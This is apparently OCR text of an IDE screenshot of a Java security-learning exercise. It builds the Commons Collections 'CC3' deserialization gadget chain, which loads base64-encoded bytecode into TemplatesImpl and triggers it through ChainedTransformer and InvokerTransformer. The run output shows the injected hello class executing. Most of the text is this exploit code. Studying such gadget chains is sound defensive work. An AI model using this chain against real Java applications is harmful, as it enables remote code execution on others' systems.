 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC - CC3.java
CC src main java CC3 main CC3
CC3.java HelloTemplatesImpl.java HelloDefineClass.java HelloClassLoader.java HelloBCEL.java
项目
Maven
数据库
4 58
21 public static void main(String[] args) throws Exception {
22 // source: bytecodes/HelloTemplateImpl.java
23 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL
24 TemplatesImpl obj = new TemplatesImpl();
25
26 setFieldValue(obj, fileNmae: "_bytecodes", new byte[][] {code});
27 setFieldValue(obj, fileNmae: "_name", value: "HelloTemplatesImpl");
28 setFieldValue(obj, fileNmae: "_tfactory", new TransformerFactoryImpl());
29
30 //obj.newTransformer();
31 Transformer[] transformers = {
32 new ConstantTransformer(obj),
33 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
34 };
35 ChainedTransformer transformerChain = new ChainedTransformer(transformers);
36
37 Map innerMap = new HashMap();
38 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
结构
Bookmarks
运行: CC3
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'cla
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:133)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:123)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:173)
Version Control 查找 运行 调试 TODO 问题 Profiler 终端 构建 依赖项 事件日志
构建在 1秒581毫秒 中成功完成 (片刻 之前) 39:38 CRLF GBK 4 个空格